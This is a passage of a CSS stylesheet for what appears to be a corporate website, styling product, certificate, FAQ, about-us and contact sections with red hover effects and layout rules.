  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #e4e4e4;
}
.NkPrXqRtLt {
  padding: 0 30px;
  border: 1px solid #d4d4d4;
  text-align: center;
  margin-top: 10px;
  position: relative;
}
.NkPrXqRtLt::after {
  content: "";
  display: block;
  width: 0%;
  height: 2px;
  background-color: #d7000f;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.NkPrXqRtLt:first-of-type {
  margin-top: 0;
}
.NkPrXqRtLt h4 {
  padding: 46px 0 36px 0;
}
.NkPrXqRtLt p {
  padding: 18px 0;
  border-top: 1px solid #e5e5e5;
}
.NkPrXqRtLt:hover::after {
  width: 100%;
}
.NkPrXqRtLt:hover p {
  color: #d7000f;
}

.NkPrXqBtn {
  width: 64%;
  padding: 70px 100px 70px 210px;
  box-sizing: border-box;
}

.NkPrXqBtn h6,
.NkPrXqBtn h6 i,
.NkPrXqBtn h6 span,
.NkPrXqBtn ul {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
}
.NkPrXqBtn ul {
  width: 80%;
}
.NkPrXqBtn h6 {
  width: 20%;
  text-align: right;
}
.NkPrXqBtn h6 i,
.NkPrXqBtn li a {
  color: #727272;
}
.NkPrXqBtn li a span {
  padding-right: 16px;
}
.NkPrXqBtn h6 span {
  columns: #727272;
  padding-left: 12px;
  text-transform: uppercase;
}

.NkPrXqBtn li a{
  white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;
}

.styleBannerOne {
  position: relative;
}
.styleBannerOne > img,
.styleBannerTwo > img {
  width: 100%;
  height: auto;
}
.styleBannerOneText {
  width: 100%;
  text-align: center;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.styleBannerOneText h2 {
  color: #fff;
  font-family: "Arial";
  font-weight: bold;
  padding-bottom: 6px;
  text-transform: uppercase;
}
.styleBannerOneText p {
  color: #fff;
  font-family: "Arial";
  text-transform: uppercase;
}
.styleNav ul {
  width: 100%;
  text-align: center;
  border-bottom: 1px solid #cdcdcd;
}
.styleNav li {
  margin: 0 30px;
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  position: relative;
}
.styleNav li a {
  height: 60px;
  line-height: 60px;
  padding: 0 12px;
  box-sizing: border-box;
  position: relative;
  color: #727172;
  font-family: Arial;
  font-weight: bold;
}
.styleNav li a::after {
  content: "";
  display: block;
  width: 0%;
  height: 1px;
  background-color: #d7000f;
  position: relative;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.styleNav .active a,
.styleNav li a:hover {
  color: #d7000f;
}
.styleNav .active a::after,
.styleNav li a:hover::after {
  width: 120%;
}
.ProductsSolutions .headerSearchs {
  /* display: block !important; */
  position: relative;
}

.PsSsOneTop {
  padding-top: 40px;
}

.PsSsOneTop .hormTwosroe {
  width: 24%;
  margin-right: 1.25%;
  margin-top: 1.25%;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
}
.PsSsOneTop .hormTwosroe:nth-of-type(4n) {
  margin-right: 0;
}
.PsSsOneTop .hormTwosroe:nth-of-type(-n + 4) {
  margin-top: 0;
}
.PsSsTwo {
  padding: 100px 0 120px 0;
}

.PsSsTwoPt .hormOnettText {
  width: 32.5%;
  margin-right: 1.249%;
  margin-top: 1.249%;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  padding: 70px;
  background-color: #f1f1f1;
  position: relative;
}
.PsSsTwoPt .hormOnettText:nth-of-type(3n) {
  margin-right: 0;
}
.PsSsTwoPt .hormOnettText:nth-of-type(-n + 3) {
  margin-top: 0;
}
.PsSsTwoPt .hormOnettText h3 {
  height: 45px;
  position: relative;
}
.PsSsTwoPt .hormOnettText h3 img {
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.PsSsTwoPt .hormOnettText h3 img:last-of-type {
  opacity: 0;
}
.PsSsTwoPt .hormOnettText h3,
.PsSsTwoPt .hormOnettText h4,
.PsSsTwoPt .hormOnettText p {
  position: relative;
  z-index: 100;
}
.PsSsTwoPt .hormOnettText h5 {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 66;
  opacity: 0;
}
.PsSsTwoPt .hormOnettText::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.4);
  position: absolute;
  left: 0;
  top: 0;
  z-index: 88;
  opacity: 0;
}
.PsSsTwoPt .hormOnettText h5 img {
  width: 100%;
  height: 100%;
}
.PsSsTwoPt .hormOnettText h6 {
  padding: 14px 28px;
  background-color: #d80010;
  text-transform: uppercase;
  color: #fff;
  position: absolute;
  left: 74px;
  bottom: 14%;
  opacity: 0;
  visibility: hidden;
  z-index: 100;
}
.PsSsTwoPt .hormOnettText:hover p,
.PsSsTwoPt .hormOnettText:hover h3 img:first-of-type {
  opacity: 0;
}
.PsSsTwoPt .hormOnettText:hover h4 {
  color: #fff;
}
.PsSsTwoPt .hormOnettText:hover::after {
  opacity: 1;
}
.PsSsTwoPt .hormOnettText:hover h6 {
  bottom: 30%;
  opacity: 1;
  visibility: unset;
}
.PsSsTwoPt .hormOnettText:hover h5,
.PsSsTwoPt .hormOnettText:hover h3 img:last-of-type {
  opacity: 1;
}

.PsSsThree {
  padding: 26px 0;
  background-color: #d7000f;
}
.PsSsThree .PsSsThreeLeft,
.PsSsThree .PsSsThreeRight {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
}
.PsSsThree .PsSsThreeLeft {
  width: 70%;
}
.PsSsThree .PsSsThreeRight {
  width: 30%;
  text-align: right;
}

.PsSsThree .PsSsThreeLeft h4 span {
  color: #fff;
  font-family: "Arial";
  font-weight: bold;
  padding-right: 20px;
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
}
.PsSsThree .PsSsThreeLeft h4 i {
  color: rgba(255, 255, 255, 0.6);
  font-family: "Arial";
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
}
.PsSsThreeRight h6 {
  width: 210px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #fff;
  border-radius: 4px;
  display: inline-block;
}
.PsSsThreeRight h6 i,
.PsSsThreeRight h6 span {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
}
.PsSsThreeRight h6 i {
  width: 32px;
  height: 32px;
  line-height: 32px;
  border-radius: 50%;
  color: #fff;
  background-color: #d7000f;
  text-align: center;
  margin-left: 14px;
  font-size: 12px;
  box-shadow: 0 0 6px -1px #333 inset;
}
.PsSsThreeRight h6 span {
  font-family: "Arial";
  color: #d7000f;
  text-transform: uppercase;
}

.PtXqOne {
  padding: 40px;
  box-sizing: border-box;
  background-color: #fff;
  cursor: pointer;
}
.PtXqOneLeft,
.PtXqOneRight {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
}
.PtXqOneLeft {
  width: 60%;
  text-align: center;
  padding: 60px 0;
}
.PtXqOneRight {
  width: 40%;
  padding-left: 60px;
}
.PtXqOneRight h2 {
  color: #727272;
  font-weight: bold;
}
.PtXqOneRight h3 {
  padding: 30px 0 50px 0;
}
.PtXqOneRight h3 a,
.PtXqOneRight h3 i {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
}
.PtXqOneRight h3 i {
  text-transform: uppercase;
  color: #727272;
}
.PtXqOneRight h3 a {
  width: auto;
  height: auto;
  padding: 0 6px;
}
.PtXqOneRight h3 i {
  padding-right: 10px;
}
.PtXqOneRight h6 {
  width: 230px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  background-color: #d7000f;
  border-radius: 10px;
}
.PtXqOneRight h6 i,
.PtXqOneRight h6 span {
  color: #fff;
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
}
.PtXqOneRight h6 span {
  font-family: "Arial";
  text-transform: uppercase;
}
.PtXqOneRight h6 i {
  padding-right: 18px;
  font-size: 20px;
}

.PtXqTwo .NkPrXqLtTwo h3 {
  margin: 60px 0 20px 0;
}
.PtXqTwo .NkPrXqLtTwo h3{
  padding-left: 30px;
}
.NkPrXqLtTwo p {
  font-family: "Arial";
  color: #727272;
  line-height: 28px;
}
.NkPrXqLtTwo p a{display: inline-block;width: auto;font-style: oblique;}

.NkPrXqLtTwo p strong{font-size: 16px;font-weight: bold;}
.PtXqTwoImg {
  padding-top: 60px;
}
.PtXqRightLt {
  padding-top: 20px;
}
.PtXqRightLt p {
  color: #727272;
  padding-top: 10px;
  text-align: center;
}
.PtXqRightTwo {
  padding-top: 100px;
}

.Leaving_A_Message {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  position: fixed;
  top: 0;
  left: 0;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
}
.LgAMeActive {
  opacity: 1;
  visibility: inherit;
}
.LgAMe {
  width: 80%;
  height: auto;
  padding: 90px 0;
  padding-left: 20%;
  background: url(../images/ly_02.png) no-repeat left center;
  background-size: 100% 100%;
  box-sizing: border-box;
  position: absolute;
  left: -100%;
  top: 50%;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.LgAMeActive .LgAMe {
  left: 0;
}
.inputs {
  position: relative;
  margin-bottom: 30px;
}
.inputs:last-of-type {
  margin-bottom: 0;
}
.inputs input,
.inputs textarea {
  border: none;
  outline: none;
  resize: none;
  border-bottom: 1px solid #fff;
  background-color: transparent;
  box-sizing: border-box;
  color: #fff;
  padding-left: 48px;
  font-family: "Arial";
}
.inputs textarea {
  width: 520px;
  height: 90px;
}
.inputs input {
  width: 520px;
  height: 50px;
}
.inputs span {
  color: #fff;
  position: absolute;
  left: 14px;
  top: 50%;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.inputsTwo span {
  top: 12%;
}

.inputs input::-webkit-input-placeholder {
  color: #fff;
}
.inputs input:-moz-placeholder {
  color: #fff;
}
.inputs input::-moz-placeholder {
  color: #fff;
}
.inputs input:-ms-input-placeholder {
  color: #fff;
}

.inputs textarea::-webkit-input-placeholder {
  color: #fff;
}
.inputs textarea:-moz-placeholder {
  color: #fff;
}
.inputs textarea::-moz-placeholder {
  color: #fff;
}
.inputs textarea:-ms-input-placeholder {
  color: #fff;
}
.LgAMe form {
  position: relative;
}
.LgAMe button {
  /* width: 120px;
  height: 190px;
  cursor: pointer;
  outline: none;
  border: none;
  position: absolute;
  right: 19%;
  top: 0%; */
  width: 220px;
  margin-top: 30px;
  line-height: 60px;
  background: #fff;
  color: rgba(214,7,21,1);
  font-size: 26px;
  display: block;
  text-align: center;
  border-radius: 60px;
}
.LgAMeBtn {
  position: absolute;
  right: 0;
  top: -2%;
  cursor: pointer;
}
.LgAMeBtn p {
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
}

.TlStOnes {
  width: 100%;
  padding: 0 56px 0 40px;
  background-color: #f3f3f3;
  box-sizing: border-box;
  margin-top: 14px;
}
.TlStOnes:first-of-type {
  margin-top: 0;
}
.TlStOnes ul li,
.TlStOnes ul li i,
.TlStOnes ul li span,
.TlStOnesLeft,
.TlStOneslb,
.TlStOnes ul {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  position: relative;
}
.TlStOnesLeft {
  width: 55%;
}
.TlStOneslb{width: 15%;}
.TlStOnes ul {
  width: 30%;
  text-align: right;
}
.TlStOnes ul li {
  width: 50%;
  text-align: center;
}
.TlStOnes ul li a {
  height: 52px;
  line-height: 52px;
}
.TlStOnes ul li span {
  color: #727172;
  font-family: "Arial";
  font-weight: bold;
  padding-left: 12px;
}
.TlStOnes ul li i {
  color: #727272;
}

.TlStOnes ul li:last-of-type i,
.TlStOnes ul li:last-of-type span {
  color: #d7000f;
}

.TlStOnes:hover {
  background-color: #d7000f;
}
.TlStOnes:hover ul li i,
.TlStOnes:hover ul li span,
.TlStOnes:hover .TlStOneslb p,
.TlStOnes:hover .TlStOnesLeft p {
  color: #fff;
}
.TlStOnes ul li:hover {
  background-color: #b4000d;
}

.CeOnes {
  width: 19%;
  margin-top: 1.25%;
  margin-right: 1.25%;
  padding: 20px 16px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  box-sizing: border-box;
  background-color: #f4f4f4;
  cursor: pointer;
  position: relative;
}

.CeOnestxt{position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;background: rgba(215, 0, 15, 0.8);padding: 60px 20px;box-sizing: border-box;opacity: 0;}
.CeOnestxt h2{font-size: 20px;color: #fff;margin-bottom: 20px;}
.CeOnestxt p{font-size: 16px;color: #fff;}
.CeOnes:hover .CeOnestxt{opacity: 1;}

.CeOnes:nth-of-type(-n + 5) {
  margin-top: 0;
}
.CeOnes:nth-of-type(5n) {
  margin-right: 0;
}
/* .CeOnes:hover {
  background-color: #d7000f;
} */

.CeTwoSwr {
  padding: 76px 130px;
  box-sizing: border-box;
}
.CeTwo {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  position: fixed;
  left: 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
}
.CeTwoActive {
  opacity: 1;
  visibility: inherit;
}
.CeTwos {
  width: 66%;
  height: auto;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -webkit-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
}
.CeTwos .swiper-container {
  transform: scale(0);
  -ms-transform: scale(0);
  -webkit-transform: scale(0);
}

.CeTwoActive .CeTwos .swiper-container {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
}
.CeTwoSwrLeft,
.CeTwoSwrRight {
  width: 50%;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  position: relative;
}
.CeTwoSwr {
  background-color: #fff;
}
.CeTwoSwrRight {
  padding-left: 100px;
  padding-top: 120px;
}
.CeTwoSwrRight h2 {
  color: #d7000f;
  font-family: "Arial";
  font-weight: bold;
  text-transform: uppercase;
  padding-bottom: 50px;
}
.CeTwoSwrRight p {
  color: rgba(0, 0, 0, 0.6);
  font-family: "Arial";
}

.CeTwoBtn {
  position: absolute;
  right: 26.8%;
  bottom: 26%;
}
.CeTwoBtn .swiper-button-prev {
  margin-right: 20px;
}

.CeTwoBtns {
  position: absolute;
  right: 10%;
  top: 8%;
  z-index: 100;
  opacity: 0;
  visibility: hidden;
}
.CeTwoBtns p {
  color: #c6c6c6;
  font-size: 40px;
  cursor: pointer;
}
.CeTwoActive .CeTwoBtns {
  opacity: 1;
  visibility: inherit;
}
.certificate,
.technicalSupport,
.commonProblem {
  padding: 80px 0 100px 0;
}
.PsSsOne .styleBtn,
.certificate .styleBtn,
.technicalSupport .styleBtn,
.commonProblem .styleBtn {
  text-align: center;
  padding-top: 80px;
}
.CnPmOnes {
  position: relative;
  margin-top: 30px;
}
.CnPmOnes:first-of-type {
  margin-top: 0;
}
.CnPmOnes h3::after {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: url(../images/cc_03.png) no-repeat center center;
  background-size: cover;
  position: absolute;
  right: 18px;
  top: 50%;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.CnPmOnes h3 {
  background-color: #f3f3f3;
  padding: 0 60px 0 40px;
  box-sizing: border-box;
  cursor: pointer;
}

.CnPmOnes h4 {
  background-color: #f3f3f3;
  padding: 36px 60px 36px 40px;
  box-sizing: border-box;
}
.CnPmOnes h3 {
  height: 52px;
  line-height: 52px;
  font-family: "Arial";
  color: #727272;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  position: relative;
}
.CnPmOnes h3 span {
  display: inline-block;
  box-sizing: border-box;
}
.CnPmOnes h4 span,
.CnPmOnes h4 i {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
}
.CnPmOnes h4 i p{line-height: 26px;}
.CnPmOnes h3 span,
.CnPmOnes h4 span {
  width: 30px;
  color: #d7000f;
  font-weight: bold;
  font-family: "Arial";
}
.CnPmOnes h3 i,
.CnPmOnes h4 i {
  width: calc(100% - 30px);
  width: -ms-calc(100% - 30px);
  width: -webkit-calc(100% - 30px);
}
.CnPmOnes h3 i {
  font-family: "Arial";
  color: #727272;
}
.CnPmOnes h4 {
  display: none;
}
.CnPmOnes h4 i {
  font-family: "Arial";
  color: rgba(114, 114, 114, 0.6);
}
.CnPmOnesActive h3 {
  background-color: #d7000f;
}
.CnPmOnesActive h3::after {
  background-image: none;
  width: 12px;
  height: 2px;
  background-color: #fff;
}
.CnPmOnesActive h3,
.CnPmOnesActive h3 span {
  color: #fff;
}

.textTransform p {
  text-transform: inherit;
}

.AtSgOneTop h2 {
  color: #d7000f;
  font-family: "Arial";
  font-weight: bold;
  font-weight: 1000;
}
.AtSgOneTop h3 {
  color: #333333;
  font-family: "Arial";
  padding-bottom: 40px;
  font-size: 24px;
}
.AtSgOneTop p {
  padding: 16px 0;
  padding-right: 34%;
  font-family: "Arial";
  color: #727272;
  line-height: 34px;
}
.AtSgOneTop p:last-of-type {
  color: #fff;
}
.AtSgOne {
  padding: 74px 0;
  background-color: #f4f4f4;
}
.AtSgOneTop{
  background: url(../images/1.png) no-repeat left bottom;
  background-size: 86% auto;
  padding: 60px 0;
}
.AtSgOneBtmsBtm {
  padding: 30px 14px 30px 28px;
  position: relative;
  box-sizing: border-box;
}
.AtSgOneBtm {
  padding-top: 60px;
}
.AtSgOneBtms {
  width: 24%;
  margin-right: 1.25%;
  padding: 12px;
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  background-color: #fff;
  overflow: hidden;
}
.AtSgOneBtms:last-of-type {
  margin-right: 0;
}
.AtSgOneBtms .dataNums .tt span {
  color: #d7000f;
}
.AtSgOneBsBm {
  position: relative;
}
.AtSgOneBsBm > span,
.AtSgOneBsBm h6 {
  display: inline-block;
  vertical-align: top;
}
.AtSgOneBsBm > span {
  color: #d7000f;
  font-family: "Arial";
  font-weight: bold;
  font-weight: 1000;
  line-height: 48px;
}
.AtSgOneBtmsBtm p {
  font-family: "Arial";
  color: #727272;
  position: absolute;
  bottom: 0;
  left: 0;
  transform: translateY(110%);
  -webkit-transform: translateY(110%);
  -ms-transform: translateY(110%);
  opacity: 0;
  visibility: hidden;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  line-clamp: 5;
  -webkit-box-orient: vertical;
}

.AtSgOneBtms:hover .AtSgOneBtmsTop {
  opacity: 0;
  visibility: hidden;
}
.AtSgOneBtms:hover .AtSgOneBtmsBtm {
  transform: translateY(-120%);
  -webkit-transform: translateY(-120%);
  -ms-transform: translateY(-120%);
}
.AtSgOneBtms:hover p {
  opacity: 1;
  visibility: inherit;
}
.AtSgTwo {
  padding: 120px 0 130px 0;
}
.AtSgTwo h2 {
  color: #d7000f;
  font-weight: bold;
  font-weight: 1000;
  font-family: "Arial";
  text-align: center;
}
.AtSgTwoS {
  background-color: #f3f3f3;
  margin-bottom: 40px;
  position: relative;
}
.AtSgTwoS h4,
.AtSgTwoS_nr {
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
}
.AtSgTwoS_nr{ 
  width: 74%;
  padding: 36px 30px 36px 70px;
}
.AtSgTwoS p {
  color: #727272;
  font-family: "Arial";
  text-align: right;
}
.AtSgTwoS h4 {
  width: 26%;
  padding: 28px 0 28px 30px;
  color: #d7000f;
  font-weight: bold;
  font-weight: 1000;
  font-family: "Arial";
  position: relative;
}
.AtSgTwoS h4::after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border: 12px solid transparent;
  border-left: 20px solid #f3f3f3;
  position: absolute;
  right: 0;
  top: 20px;
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
}
.AtSgTwoBmLeft,
.AtSgTwoBmRight {
  width: 48%;
  display: inline-block;
  vertical-align: middle;
}
.AtSgTwoBmLeft {
  margin-right: 4%;
}
.AtSgTwoBmRight .AtSgTwoS {
  margin-bottom: 0;
  margin-top: 40px;
}
.AtSgTwoBmRight .AtSgTwoS h4 {
  padding: 28px 30px 28px 0;
  text-align: right;
}
.AtSgTwoBmRight .AtSgTwoS h4::after {
  right: auto;
  left: 0;
  border-left: none;
  border-right: 20px solid #f3f3f3;
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
}
.AtSgTwoBmRight{
  padding: 36px 80px 36px 30px;
  box-sizing: border-box
}
.AtSgTwoBmRight .AtSgTwoS p {

  text-align: left;
}
.AtSgTwoBtmBtn {
  text-align: center;
  padding-top: 50px;
}
.AtSgTwoBtmBtn .icons:first-of-type {
  margin-right: 20px;
}
.Hs {
  position: relative;
  z-index: 100;
}
.AtSgTwoS::after {
  content: "";
  display: block;
  background-color: #d7000f;
  width: 26%;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
  opacity: 0;
}
.Actives,
.AtSgTwoS:hover {
  background-color: #727272;
}
.Actives::after,
.AtSgTwoS:hover::after {
  opacity: 1;
}
.Actives h4::after,
.AtSgTwoS:hover h4::after {
  border-left-color: #d7000f;
}
.Actives .Hs,
.AtSgTwoS:hover p,
.AtSgTwoS:hover h4 {
  color: #fff;
}
.AtSgTwoBmRight .Actives h4::after,
.AtSgTwoBmRight .AtSgTwoS:hover h4::after {
  border-right-color: #d7000f;
}
.AtSgTwoBmRight .Actives::after,
.AtSgTwoBmRight .AtSgTwoS::after {
  right: auto;
  left: 0;
}

.AtSgTwoBms {
  position: relative;
}
.AtSgTwoBms::after {
  content: "";
  display: block;
  width: 1px;
  height: 110%;
  background-color: #ededed;
  position: absolute;
  left: 50%;
  top: -6%;
  transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.AtSgTwoBtm h3 {
  width: 22px;
  height: 22px;
  border: 1px solid #d7000f;
  border-radius: 50%;
  margin: 46px auto 20px auto;
  position: relative;
  display: block;
  background-color: #fff;
  z-index: 100;
}
.AtSgTwoBtm h3::after {
  content: "";
  display: block;
  width: 60%;
  height: 60%;
  border-radius: 50%;
  background-color: #d7000f;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -webkit-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
}
.AtSgThree {
  padding-top: 120px;
  background: url(../images/back3.jpg) no-repeat center center;
  background-size: cover;
}
.AtSgThree h2 {
  color: #d7000f;
  font-family: "Arial";
  font-weight: bold;
  font-weight: 1000;
  text-align: center;
}

.AtSgThreeNav ul {
  width: 100%;
  display: inline-block;
  text-align: center;
}
.AtSgThreeNav {
  padding-top: 12px;
}
.AtSgThreeNav li {
  width: 20%;
  margin-right: 1.25%;
  display: inline-block;
  vertical-align: middle;
}
.AtSgThreeNav li a {
  height: 50px;
  line-height: 50px;
  color: #282828;
  background-color: #cfcfcf;
}
.AtSgThreeNav li:last-of-type {
  margin-right: 0;
}
.AtSgThreeNav .active a,
.AtSgThreeNav li a:hover {
  background-color: #d7000f;
  color: #fff;
}
.AtSgThreeLt {
  padding: 0 100px;
  box-sizing: border-box;
  position: relative;
}
.AtSgThreeList {
  overflow: hidden;
  margin-top: 60px;
}
.AtSgThreeLt p {
  color: #282828;
  text-align: center;
}
.AtSgThreeLt .swiper-container {
  padding-bottom: 120px;
}

.AtSgThreeLt p {
  width: 100%;
  padding: 0 20px;
  box-sizing: border-box;
  position: absolute;
  bottom: -50px;
  left: 0;
  opacity: 0;
  visibility: hidden;
}
.AtSgThreeLt .swiper-container img {
  border: 3px solid transparent;
  box-sizing: border-box;
}
.AtSgThreeLt .swiper-container .swiper-slide-active img {
  border-color: #d7000f;
}
.AtSgThreeLt .swiper-container .swiper-slide-active p {
  opacity: 1;
  visibility: inherit;
}

.AtSgThreeLtBtn {
  width: 100%;
  height: auto;
  position: absolute;
  top: 44%;
  left: 0;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  overflow: hidden;
}
.AtSgThreeLtBtn .swiper-button-prev {
  float: left;
}
.AtSgThreeLtBtn .swiper-button-next {
  float: right;
}

.AtSgFour {
  padding: 120px 0 170px 0;
  background: url(../images/back4.jpg) no-repeat center center;
  background-size: cover;
}
.AtSgFour h2 {
  color: #d7000f;
  font-weight: bold;
  font-weight: 1000;
  font-family: "Arial";
  padding-bottom: 50px;
  text-align: center;
}
.AtSgFourNav{text-align: center;}
.AtSgFourNav li {
  width: 32%;
  height: 120px;
  margin-right: 1.999%;
  background-color: rgba(255, 255, 255, 0.7);
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  position: relative;
}
.AtSgFourNav li:last-of-type {
  margin-right: 0;
}
.AtSgFourNav li i,
.AtSgFourNav li span {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  position: relative;
  text-align: left;
}
.AtSgFourNav li span {
  color: #727171;
  text-transform: uppercase;
}
.AtSgFourNav li i {
  padding-right: 28px;
  color: #d7000f;
}
.AtSgFourNav li a {
  height: auto;

  position: relative;
  top: 50%;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.AtSgFourNav .active,
.AtSgFourNav li:hover {
  background-color: #d7000f;
}
.AtSgFourNav .active a i,
.AtSgFourNav .active a span,
.AtSgFourNav li:hover a i,
.AtSgFourNav li:hover a span {
  color: #fff;
}
.AtSgFourList {
  padding-top: 60px;
}
.AtSgFourLts {
  margin-bottom: 18px;
  border: 1px solid #fff;
  padding: 40px 60px 40px 100px;
  box-sizing: border-box;
}
.AtSgFourLts:last-of-type {
  margin-bottom: 0;
}
.AtSgFourLts_l,
.AtSgFourLts_r {
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  position: relative;
}
.AtSgFourLts_l {
  width: 80%;
}
.AtSgFourLts_r {
  width: 20%;
  text-align: right;
}
.AtSgFourLts_l h4 {
  color: #fff;
  padding-bottom: 16px;
}
.AtSgFourLts_l p {
  font-family: "Arial";
  color: rgba(255, 255, 255, 0.6);
}
.AtSgFourLts_r p {
  width: 52px;
  height: 52px;
  line-height: 52px;
  text-align: center;
  display: inline-block;
  background-color: #727272;
}

.AtSgFourLts:hover {
  background: rgba(0, 0, 0, 0.4);
}
.AtSgFourLts a {
  font-size: 0;
}
.AtSgFive {
  padding: 130px 0;
  background: url(../images/back6.jpg) no-repeat center bottom;
  background-size: 100% auto;
}

.AtSgFiveOnes {
  width: 32.5%;
  margin-right: 1.24%;
  padding: 170px 70px 80px 70px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  position: relative;
}
.AtSgFiveOnes:last-of-type {
  margin-right: 0;
}
.AtSgFive h2 {
  color: #d7000f;
  font-weight: bold;
  font-weight: 1000;
  font-family: "Arial";
  padding-bottom: 170px;
  text-align: center;
}
.AtSgFiveOnes h3 {
  text-align: center;
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  transform: translateY(-50%);
}
.AtSgFiveOnes h3 img {
  padding: 10px;
  box-sizing: border-box;
  background-color: #f7cccf;
  border-radius: 50%;
}
.AtSgFiveOnes h4 {
  color: #d7000f;
  font-family: "Arial";
  font-weight: bold;
  font-weight: 1000;
  padding-bottom: 20px;
}
.AtSgFiveOnes p {
  font-family: "Arial";
  color: #727272;
}
.AtSgFiveTwo {
  padding-top: 110px;
  box-sizing: border-box;
}
.AtSgFiveTwo h4 {
  padding-top: 20px;
}
.AtSgFiveTwo h4:first-of-type {
  padding-top: 0;
}
.AtSgFiveTwo h4 i,
.AtSgFiveTwo h4 span {
  color: #fff;
  display: inline-block;
  vertical-align: middle;
  box-sizing: border-box;
  font-family: "Arial";
}
.AtSgFiveTwo h4 i {
  width: 210px;
  font-weight: bold;
}
.AtSgFiveTwo h4 span {
  width: calc(100% - 222px);
  width: -ms-calc(100% - 222px);
  width: -webkit-calc(100% - 222px);
}
.contactUsOne {
  padding-top: 90px;
}
.contactUsOne h2 {
  color: #727272;
  font-family: "Arial";
  font-weight: bold;
  padding-bottom: 30px;
  text-align: center;
}
.contactUsOne p {
  text-align: center;
  color: #727272;
  font-family: "Arial";
}
.CtUsTwoRight,
.CtUsTwoLeft {
  width: 50%;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
}
.contactUsTwo {
  padding-top: 60px;
}
.CtUsTwoLeft form {
  background-color: #d7000f;
  padding: 30px 100px 130px 100px;
  box-sizing: border-box;
  position: relative;
}
.CtUsTwoLeft form textarea,
.CtUsTwoLeft form input {
